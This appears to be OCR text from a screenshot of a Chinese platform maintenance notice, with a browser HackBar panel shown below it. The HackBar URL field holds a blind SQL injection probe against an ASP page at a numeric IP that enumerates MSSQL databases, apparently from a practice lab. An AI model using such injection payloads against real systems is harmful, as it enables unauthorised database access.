 关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停
机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行
系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给
您工作带来不便，敬请谅解。
XWAY科技
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://219.153.49.228:40582/new_list.asp?id=2 and (select count(name) from master..sysdatabases)=5
Split URL
Execute
Post data Referer User Agent Cookies Clear All